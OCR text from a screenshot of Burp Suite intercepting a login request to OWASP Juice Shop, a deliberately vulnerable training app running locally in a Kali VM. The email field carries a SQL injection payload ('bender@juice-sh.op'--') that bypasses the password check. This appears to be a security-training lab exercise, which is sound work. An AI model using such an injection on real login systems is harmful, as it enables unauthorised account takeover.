 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Burp Suite Community E... OWASP Juice Shop - Mo... blexcel@kali: ~/juice-sh... 10:13 PM 91%
Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://localhost:3000 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR
EN
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 54
9 Origin: http://localhost:3000
10 Connection: close
11 Referer: http://localhost:3000/
12 Cookie: language=en; cookieconsent_status=dismiss; welcomebanner_status=dismiss; continueCode=l5wOojDeg73OnzQ6aB4Z8ERMvyJr0XYAq9pw5xYVWmkj2P1lXLoNbK7vRbkE
13
14 {
"email":"bender@juice-sh.op'--",
"password":"2fue7\\@ev"
}
? Search... 0 matches
Right Ctrl
Type here to search 25°C Mostly clear 3:13 AM
8/31/2021 1